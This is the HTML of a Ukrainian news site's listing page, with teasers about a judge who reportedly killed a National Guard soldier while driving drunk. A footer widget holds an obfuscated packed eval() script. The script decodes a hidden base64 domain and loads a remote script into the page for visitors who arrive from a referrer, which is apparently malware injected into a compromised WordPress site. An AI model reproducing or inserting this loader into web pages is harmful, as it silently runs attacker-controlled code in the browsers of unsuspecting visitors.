Після ДТП, під час якої Тандир збив на смерть нацгвардійця, він позбувся майна Суддя Макарівського суду...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-56051" class="post-56051 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-dbr tag-oleksiy-tandyr tag-smertelna-dtp tag-suddia"><a class="post-thumbnail" href="https://hronikers.com/2023/08/03/p-ianyy-na-smert-zbyv-natshvardiytsia-dbr-zavershylo-rozsliduvannia-shchodo-suddi-tandyra/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2023/08/large-600x400.jpg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="П&#8217;яний на смерть збив нацгвардійця: ​ДБР завершило розслідування щодо судді Тандира" decoding="async" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2023/08/03/p-ianyy-na-smert-zbyv-natshvardiytsia-dbr-zavershylo-rozsliduvannia-shchodo-suddi-tandyra/" rel="bookmark">П&#8217;яний на смерть збив нацгвардійця: ​ДБР завершило розслідування щодо судді Тандира</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2023/08?day=03"><time class="entry-date published" datetime="https://hronikers.com/2023/08?day=03">03.08.2023</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2023/08/03/p-ianyy-na-smert-zbyv-natshvardiytsia-dbr-zavershylo-rozsliduvannia-shchodo-suddi-tandyra/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/iovova-masha/">Марія Іовова</a>
</span></li></ul></header><div class="entry-content">
Завершено досудове розслідування стосовно судді Олексія Тандира, який п'яним на "Лексусі" збив на смерть...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article></div></main></div></div></div></div><footer id="colophon" class="site-footer"><section class="royal-news-magazine-footer-sec"><div class="container"><div class="row"><div class="col-md-12"><div class="footer-border"><div class="col-md-3"><aside id="text-1" class="widget widget_text"><div class="textwidget"><p>Головна редакторка — Катерина Ейхман<br />
<a href="mailto:info@hronikers.com">info@hronikers.com</a></p></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="text-2" class="widget widget_text"><div class="textwidget"><p>Засновник: ТОВ «УКРАЇНСЬКА<br />
МЕДІАПЛАТФОРМА»<br />
Рішення Національної ради України з питань телебачення і радіомовлення №1631<br />
Ідентифікатор медіа: R40-06400</p><p>Україна, м. Вінниця бульв. Свободи , буд. 8, 21005 +380953626765</p></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-2083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2083"><a href="https://hronikers.com/category/news/">Новини</a></li><li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2085"><a href="https://hronikers.com/category/regions/">Регіони</a></li><li id="menu-item-2084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2084"><a href="https://hronikers.com/category/text/">Тексти</a></li><li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://hronikers.com/category/ekonom/">Економіка</a></li><li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="https://hronikers.com/category/special/">Спецпроєкти</a></li></ul></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://hronikers.com/">
<label>
<span class="screen-reader-text">Пошук:</span>
<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Шукати" /></form></aside><aside id="block-11" class="widget widget_block"><script type="litespeed/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))</script></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></div></div></section><div class="site-info"><p>Powered By WordPress |                     <span><a target="_blank" rel="nofollow"
href="https://elegantblogthemes.com/theme/royal-news-magazine-best-newspaper-and-magazine-wordpress-theme/">Royal News Magazine</a></span></p></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-news-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://hronikers.com/wp-content/litespeed/js/aacafe1fdebf32f5fb732c6ce1dd9811.js?ver=1f8c7"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 08:56:37 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 08:56:37 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->